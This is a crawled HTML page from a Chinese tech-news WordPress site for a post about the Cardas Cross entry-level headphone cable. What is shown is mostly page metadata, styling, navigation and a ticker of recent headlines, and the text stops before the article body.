

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/12/04/cardas-cross/
body_size: 15650
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>超级入门款式：卡达时Cardas Cross耳机线 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":4743,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/02\/11\/%e5%b9%b3%e6%98%8c%e5%86%ac%e5%a5%a5%e4%bc%9a%e9%9d%a2%e4%b8%b4%e7%bd%91%e7%bb%9c%e7%8a%af%e7%bd%aa%e7%9a%84%e6%8c%91%e6%88%98\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="cardas cross,发烧音响" />
	<link rel="canonical" href="https://kejifans.com/2018/12/04/cardas-cross/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="超级入门款式：卡达时Cardas Cross耳机线 | 科技范儿" />
		<meta property="og:url" content="https://kejifans.com/2018/12/04/cardas-cross/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="超级入门款式：卡达时Cardas Cross耳机线 | 科技范儿" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#article","name":"\u8d85\u7ea7\u5165\u95e8\u6b3e\u5f0f\uff1a\u5361\u8fbe\u65f6Cardas Cross\u8033\u673a\u7ebf | \u79d1\u6280\u8303\u513f","headline":"\u8d85\u7ea7\u5165\u95e8\u6b3e\u5f0f\uff1a\u5361\u8fbe\u65f6Cardas Cross\u8033\u673a\u7ebf","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/12\/Cardas-Cross.jpeg","width":600,"height":443},"datePublished":"2018-12-04T00:00:00+08:00","dateModified":"2019-04-18T14:54:12+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#webpage"},"articleSection":"\u53d1\u70e7\u97f3\u54cd, Cardas Cross"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnet-news\/#listItem","name":"\u53d1\u70e7\u97f3\u54cd"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnet-news\/#listItem","position":2,"name":"\u53d1\u70e7\u97f3\u54cd","item":"https:\/\/kejifans.com\/category\/cnet-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#listItem","name":"\u8d85\u7ea7\u5165\u95e8\u6b3e\u5f0f\uff1a\u5361\u8fbe\u65f6Cardas Cross\u8033\u673a\u7ebf"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#listItem","position":3,"name":"\u8d85\u7ea7\u5165\u95e8\u6b3e\u5f0f\uff1a\u5361\u8fbe\u65f6Cardas Cross\u8033\u673a\u7ebf","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnet-news\/#listItem","name":"\u53d1\u70e7\u97f3\u54cd"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#webpage","url":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/","name":"\u8d85\u7ea7\u5165\u95e8\u6b3e\u5f0f\uff1a\u5361\u8fbe\u65f6Cardas Cross\u8033\u673a\u7ebf | \u79d1\u6280\u8303\u513f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/12\/Cardas-Cross.jpeg","@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#mainImage","width":600,"height":443},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/12\/04\/cardas-cross\/#mainImage"},"datePublished":"2018-12-04T00:00:00+08:00","dateModified":"2019-04-18T14:54:12+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 超级入门款式：卡达时Cardas Cross耳机线 评论 Feed" href="https://kejifans.com/2018/12/04/cardas-cross/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F12%2F04%2Fcardas-cross%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F12%2F04%2Fcardas-cross%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=4743' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-4743 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
